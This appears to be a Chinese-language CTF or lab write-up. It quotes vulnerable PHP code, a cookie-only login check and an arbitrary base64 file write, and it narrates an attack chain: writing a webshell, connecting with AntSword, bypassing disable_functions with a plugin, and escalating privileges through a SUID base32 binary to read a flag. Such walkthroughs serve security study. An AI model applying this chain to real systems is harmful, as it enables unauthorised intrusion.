 img
img
代码审计,checklogin.php中有个抽象鉴权,每个参数随便写点什么就能登陆
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <?php
function islogin(){
if(isset($_COOKIE['id'])&&isset($_COOKIE['loginname'])&&isset($_COOKIE['jueseid'])&&isset($_COOKIE['danweiid'])&&isset($_COOKIE['quanxian'])){
if($_COOKIE['id']!=''&&$_COOKIE['loginname']!=''&&$_COOKIE['jueseid']!=''&&$_COOKIE['danweiid']!=''&&$_COOKIE['quanxian']!=''){
return true;
}
else {
return false;
}
}
else {
return false;
}
}
?>
|
 img
img
再继续看,发现uploadbase64.php处可以任意文件写,写个马进去
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| <?php
$img = $_POST['imgbase64'];
if (preg_match('/^(data:\s*image\/(\w+);base64,)/', $img, $result)) {
$type = ".".$result[2];
$path = "upload/" . date("Y-m-d") . "-" . uniqid() . $type;
}
$img = base64_decode(str_replace($result[1], '', $img));
@file_put_contents($path, $img);
exit('{"src":"'.$path.'"}');
|
 img
img
蚁剑能连上,但是什么都做不了,执行命令会返回ret=127
看下phpinfo, disable_funtions禁了一堆函数
 img
img

用蚁剑的插件绕
 img
img

新建一个1.php,用GET传参
 img
img

在生成的.antproxy.php中改一下路径
 img
img
然后访问.antproxy.php执行命令,发现权限比较低,要提权
看下suid
 img
img
有个base32能用,拿到flag
 img
img
 img
img
看下网络,这台机器是双网卡
